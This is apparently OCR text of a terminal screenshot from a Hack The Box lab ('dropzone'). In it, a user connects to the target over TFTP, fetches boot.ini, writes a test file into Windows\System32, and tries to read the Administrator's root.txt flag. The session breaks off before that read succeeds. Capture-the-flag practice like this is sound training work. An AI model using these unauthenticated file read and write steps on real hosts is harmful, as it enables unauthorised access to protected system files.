 Applications Places Terminal Thu 5:53 PM 1
root@plaintext: ~/hackthebox/dropzone
File Edit View Search Terminal Help
root@plaintext:~/hackthebox/dropzone/youtube# tftp 10.10.10.90
tftp> get PlainText
Error code 1: Could not find file 'C:\PlainText'.
tftp> get boot.ini
Received 211 bytes in 0.1 seconds
tftp> put boot.ini Windows\System32\boot-plaintext.ini
Sent 211 bytes in 0.2 seconds
tftp> get Windows\System32\boot-plaintext.ini
Received 211 bytes in 0.1 seconds
tftp> get "Documents and Settings\Administrator\Desktop\root.txt"
Error code 0: Bailing out to bad characters in filename: '"Documents'.
Error code 1: Could not find file 'C:\and'.
Error code 0: Bailing out to bad characters in filename: 'Settings\Administrator\Desktop\root.txt"'.
tftp> get DOCMEN~1\Administrator\Desktop\root.txt
Error code 1: Could not find a part of the path 'C:\DOCMEN~1\Administrator\Desktop\root.txt'.
tftp> get DOCUME~1\Administrator
root@plaintext:~/hackthebox/dropzone/youtube#
PlainText
[htb] 0:bash- 1:tftp* "plaintext" 17:53 08-Nov-18